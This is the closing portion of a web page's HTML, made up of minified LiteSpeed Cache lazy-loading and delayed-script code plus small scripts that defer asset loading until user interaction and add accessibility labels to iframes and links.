 <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}

void 0===localStorage.loc&&(localStorage.loc="995000"); 
	
const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();localStorage.setItem('loc', '0');userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
	
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}
	
const userInteractionEventscss=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEventscss.forEach(function(event){window.addEventListener(event,triggerScriptLoadercss,{passive:!0})});function triggerScriptLoadercss(){loadScriptscss();localStorage.setItem('loc', '0');userInteractionEventscss.forEach(function(event){window.removeEventListener(event,triggerScriptLoadercss,{passive:!0})})}

function loadScriptscss(){document.querySelectorAll("link[data-type='css']").forEach(function(elem){elem.setAttribute("href",elem.getAttribute("href-src"))})} 
	
						const functionCounterTimer = (callCount) => {
  if (callCount < 1) {
    setTimeout(() => {
      ++callCount
      functionCounterTimer(callCount);
loadScriptscss();
loadScripts();
localStorage.setItem('loc', '0');
    }, localStorage.getItem('loc'));
  }
}
functionCounterTimer(0); 
 

	  var ariaTOP = document.querySelectorAll("iframe"); 
for (var i=0; i < ariaTOP.length; i++) {

       ariaTOP[i].setAttribute('title', 'Youtube');
}  

	  var altShare = document.querySelectorAll(".click_open"); 
for (var i=0; i < altShare.length; i++) {

       altShare[i].setAttribute('aria-label', 'click open');
}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:42:52 -->

<!-- Page supported by LiteSpeed Cache 6.5.0.2 on 2026-01-21 20:42:52 -->